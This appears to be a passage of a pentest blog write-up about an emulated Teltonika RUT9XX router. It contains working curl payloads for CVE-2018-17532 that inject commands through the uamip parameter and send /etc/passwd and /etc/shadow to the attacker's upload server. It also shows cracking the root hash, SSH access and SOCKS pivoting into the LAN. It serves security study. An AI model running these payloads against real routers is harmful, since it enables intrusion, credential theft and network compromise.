
- Searching for CVEs : https://www.opencve.io/cve?vendor=teltonika&product=rut950_firmware
POCs : we can search on github also for same research about the device. Sometimes you can find some research and tools that can help with the pentesting documentation.
Finiding your own exploit / Bug bounty : You can go for the ultimate win by analysing the device and try find exploits. As an example we can use burp and start exploring the web interface to garther more information and start analyzing / fuzzing. The firmware can help also in this case, we can look at web files and reverse used binaires also. Here is an example of an exploit found by analyzing a binary in a TP link router : https://www.youtube.com/watch?v=zjafMP7EgEA
CVE-2018-17532 : Teltonika RUT9XX Unauthenticated OS Command Injection
Teltonika RUT9XX routers with firmware before 00.04.233 are prone to multiple unauthenticated OS command injection vulnerabilities in autologin.cgi and hotspotlogin.cgi due to insufficient user input sanitization. This allows remote attackers to execute arbitrary commands with root privileges.
We can see more details here : https://www.opencve.io/cve/CVE-2018-17532
Full explanation here : https://github.com/sbaresearch/advisories/tree/public/2018/SBA-ADV-20180319-01_Teltonika_OS_Command_Injection
With the “hotspotlogin.cgi” file, he found that there is no proper sanitization for user input in the uamip parameter that is loaded in an os.execute :skull:
POC
An attacker can exploit this vulnerability by manipulating the uamip parameter:
1
curl -v -o /dev/null "http://$IP/cgi-bin/hotspotlogin.cgi" -d 'send=1&uamip="; id >/tmp/test #'
The device executes the commands with root privileges:
1
2
cat /tmp/test
uid=0(root) gid=0(root)
Let’s use the exploit with our emulated device
The exploit is blind, so we need something to see the output without accessing the router shell.
I’ll use a webserver https://pypi.org/project/uploadserver/
1
2
3
4
5
┌──(kali㉿kali)-[~]
└─$ python3 -m uploadserver
File upload available at /upload
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Sending the exploit
1
curl -v -o /dev/null "http://192.168.1.1/cgi-bin/hotspotlogin.cgi" -d 'send=1&uamip="; curl -X POST http://192.168.1.110:8000/upload -F "files=@/etc/passwd" #'
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
*   Trying 192.168.1.1:80...
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0* Connected to 192.168.1.1 (192.168.1.1) port 80 (#0)
> POST /cgi-bin/hotspotlogin.cgi HTTP/1.1
> Host: 192.168.1.1
> User-Agent: curl/7.82.0
> Accept: */*
> Content-Length: 87
> Content-Type: application/x-www-form-urlencoded
>
} [87 bytes data]
100    87    0     0  100    87      0     27  0:00:03  0:00:03 --:--:--    27* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Connection: close
< Transfer-Encoding: chunked
100    87    0     0  100    87      0     23  0:00:03  0:00:03 --:--:--    23< Content-Type: text/html; charset=utf-8
<
{ [5 bytes data]
100  2760    0  2673  100    87    736     23  0:00:03  0:00:03 --:--:--   759
* Closing connection 0
Let’s see our server
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~]
└─$ python3 -m uploadserver
File upload available at /upload
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.1 - - [24/Jul/2022 17:45:48] Upload of "passwd" accepted
192.168.1.1 - - [24/Jul/2022 17:45:48] "POST /upload HTTP/1.1" 204 -
192.168.1.1 - - [24/Jul/2022 17:45:50] Upload of "passwd" accepted
192.168.1.1 - - [24/Jul/2022 17:45:50] "POST /upload HTTP/1.1" 204 -
We were able to get the passwd file, let’s check it
1
2
3
4
5
6
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
As we can see the os command injection worked and we were able to get the passwd file using curl
Now let’s try with a reverse shell. I tried multiple reverse shells with bash ,ash and sh but without success. We need to find another solution.
Shadow file
As the exploit run commandes using root privileges, let’s read the /etc/shadow file
1
curl -v -o /dev/null "http://192.168.1.1/cgi-bin/hotspotlogin.cgi" -d 'send=1&uamip="; curl -X POST http://192.168.1.110:8000/upload -F "files=@/etc/shadow" #'
1
2
3
4
5
6
root:$1$o1tYRea4$blIAJ7l1GqkT8NTwcC41n1:15225:0:99999:7:::
daemon:*:0:0:99999:7:::
ftp:*:0:0:99999:7:::
network:*:0:0:99999:7:::
nobody:*:0:0:99999:7:::
We got the root hash. It’s a md5crypt hash. Let’s crack it using hashcat or john.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~]
└─$ john hash.txt
Created directory: /home/kali/.john
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4x3])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Proceeding with incremental:ASCII
admin01          (?)
1g 0:00:00:47 DONE 3/3 (2022-07-24 18:09) 0.02124g/s 105252p/s 105252c/s 105252C/s adoutt1..admarri
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
1
2
3
hashcat -m 500 hash.txt /usr/share/wordlists/rockyou.txt

$1$o1tYRea4$blIAJ7l1GqkT8NTwcC41n1:admin01
The root password is “admin01”. It’s the default one because we didn’t change it in the web interface
Now let’s try ssh to device
1
2
3
4
┌──(kali㉿kali)-[~]
└─$ ssh root@192.168.1.1
Unable to negotiate with 192.168.1.1 port 22: no matching host key type found. Their offer: ssh-rsa
A problem with the host key. Let’s use ssh-rsa
1
ssh -o HostKeyAlgorithms=ssh-rsa root@192.168.1.1

We can use shell access to explore system files and services.
Pivoting to Lan network
We can use our ssh acces to create a tunnel and explore the lan network for real case scenario.
SSH Tunneling
I’m going to create a tunnel with the machine and configure proxychains to use it.
1
ssh -o HostKeyAlgorithms=ssh-rsa root@192.168.1.1 -D 9050 -N -f
1
2
3
4
**-D**

[bindaddress:]port
Specifies a local ''dynamic'' application-level port forwarding. This works by allocating a socket to listen to _port_ on the local side, optionally bound to the specified _bind_address_. Whenever a connection is made to this port, the connection is forwarded over the secure channel, and the application protocol is then used to determine where to connect to from the remote machine. Currently the SOCKS4 and SOCKS5 protocols are supported, and **ssh** will act as a SOCKS server. Only root can forward privileged ports. Dynamic port forwardings can also be specified in the configuration file.
Now we need to add the socks proxy to proxychains
/etc/proxychains4.conf
In proxy lists at the end add :
1
socks5  127.0.0.1 9050
Now let’s test the tunnel with a curl to the router web page.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~]
└─$ proxychains curl http://localhost
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  127.0.0.1:80  ...  OK
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="refresh" content="0; URL=/cgi-bin/luci" />
</head>
<body style="background-color: white">
<a style="color: white; text-decoration: none" href="/cgi-bin/luci">Wait for configuration</a>
</body>
</html>
Using nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(kali㉿kali)-[~]
└─$ proxychains nmap -sC -sV -p22 localhost
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-24 21:19 EDT
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  127.0.0.1:80  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  127.0.0.1:22  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  127.0.0.1:22  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  127.0.0.1:22  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  127.0.0.1:22  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  127.0.0.1:22  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  127.0.0.1:22  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  127.0.0.1:22  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  127.0.0.1:22  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  127.0.0.1:22  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  127.0.0.1:22  ...  OK
Nmap scan report for localhost (127.0.0.1)
Host is up (0.0034s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     Dropbear sshd 2018.76 (protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We can use the router to send anything to the local network. For example let’s hit our webserver
1
proxychains curl http://192.168.1.110:8000
1
2
3
4
5
6
┌──(kali㉿kali)-[~]
└─$ python3 -m uploadserver
File upload available at /upload
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.1 - - [24/Jul/2022 21:20:46] "GET / HTTP/1.1" 200 -
As we can see 192.168.1.1 who did the resquest.
We can attack LAN network directly now, especially targets that can be accessed only locally.
CLI interface
We can test a CLI feature using a ssh tunnel from outside. It’s called “shellinabox”. We can run it form web interface / services / CLI.
If we look at ps from the ssh shell, we can see that a new service has been executed and it uses port 4200.
1
2
3
 2838 nobody    1536 S    /usr/sbin/shellinaboxd --port=4200
 2842 nobody    1496 S    /usr/sbin/shellinaboxd --port=4200
Let’s use our tunnel to access the service
1
proxychains firefox
Firmware analysis at end x)
I’ll use binwalk to get more details about the firmware and extract files
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~]
└─$ binwalk RUT9XX_R_00.04.172_WEBUI.bin

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
512           0x200           LZMA compressed data, properties: 0x6D, dictionary size: 8388608 bytes, uncompressed size: 3626612 bytes
1192244       0x123134        Squashfs filesystem, little endian, version 4.0, compression:xz, size: 10170504 bytes, 2700 inodes, blocksize: 262144 bytes, created: 2018-04-10 12:23:58
We can see that our system use Squashfs filesystem. Let’s extract the filesystem
1
binwalk -e RUT9XX_R_00.04.172_WEBUI.bin
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(kali㉿kali)-[~/_RUT9XX_R_00.04.172_WEBUI.bin.extracted/squashfs-root]
└─$ ls -la
total 64
drwxr-xr-x 16 kali kali 4096 Jul 24 22:02 .
drwxr-xr-x  4 kali kali 4096 Jul 24 22:02 ..
drwxr-xr-x  2 kali kali 4096 Apr 10  2018 bin
drwxr-xr-x  2 kali kali 4096 Apr 10  2018 dev
drwxr-xr-x 33 kali kali 4096 Jul 24 22:02 etc
drwxr-xr-x 13 kali kali 4096 Apr 10  2018 lib
lrwxrwxrwx  1 kali kali    9 Jul 24 22:02 log -> /dev/null
drwxr-xr-x  3 kali kali 4096 Apr 10  2018 mnt
drwxr-xr-x  2 kali kali 4096 Apr 10  2018 overlay
drwxr-xr-x  2 kali kali 4096 Apr 10  2018 proc
drwxr-xr-x  2 kali kali 4096 Apr 10  2018 rom
drwxr-xr-x  2 kali kali 4096 Apr 10  2018 root
drwxr-xr-x  3 kali kali 4096 Apr 10  2018 sbin
drwxr-xr-x  2 kali kali 4096 Apr 10  2018 sys
drwxrwxrwt  2 kali kali 4096 Apr 10  2018 tmp
drwxr-xr-x  8 kali kali 4096 Apr 10  2018 usr
lrwxrwxrwx  1 kali kali    9 Jul 24 22:02 var -> /dev/null
drwxr-xr-x  4 kali kali 4096 Apr 10  2018 www
As we see, this is the Linux filesystem. Let’s start by a quick check of the etc files.
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/_RUT9XX_R_00.04.172_WEBUI.bin.extracted/squashfs-root]
└─$ cat etc/shadow
root:$1$o1tYRea4$blIAJ7l1GqkT8NTwcC41n1:15225:0:99999:7:::
daemon:*:0:0:99999:7:::
ftp:*:0:0:99999:7:::
network:*:0:0:99999:7:::
nobody:*:0:0:99999:7:::
For the shadow file we can see the same hash that we cracked early, It’s the same one because we did’nt change it.
If we start our study using firmware, we can see a security issue here with a hardcoded root password.
For more static research, i’ll use a tool called firmwalker https://github.com/craigz28/firmwalker
1
2
┌──(kali㉿kali)-[~/_RUT9XX_R_00.04.172_WEBUI.bin.extracted/squashfs-root]
└─$ ./firmwalker.sh /home/kali/_RUT9XX_R_00.04.172_WEBUI.bin.extracted/squashfs-root output.txt
The tool used shodan so you need to init the api key (you can use the free one) or comment shodan commandes inside sh files.
The output gives a quick look at interesting files like config and sh files.

For more advanced tools, you can check FACT https://fkie-cad.github.io/FACT_core/
Conclusion
There so much stuff to talk about it, analyze and maybe start digging for new CVEs with the recent firmware version but for today, this is all i got for you guys.
I hope you find this article useful (i know it’s boring xd ).